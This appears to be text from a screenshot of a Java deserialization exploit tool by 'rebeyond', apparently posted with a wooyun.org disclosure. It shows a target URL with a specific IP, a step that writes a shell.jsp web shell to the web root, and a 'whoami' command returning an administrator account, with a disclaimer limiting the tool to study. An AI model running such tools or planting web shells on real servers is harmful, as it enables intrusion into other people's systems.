 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.145.103.100:10000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
wj\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org